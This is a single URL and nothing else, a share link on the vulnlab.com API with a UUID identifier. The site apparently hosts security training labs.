https://api.vulnlab.com/api/v1/share?id=d762a5b0-b384-48b5-b40a-86f5f0a93aa3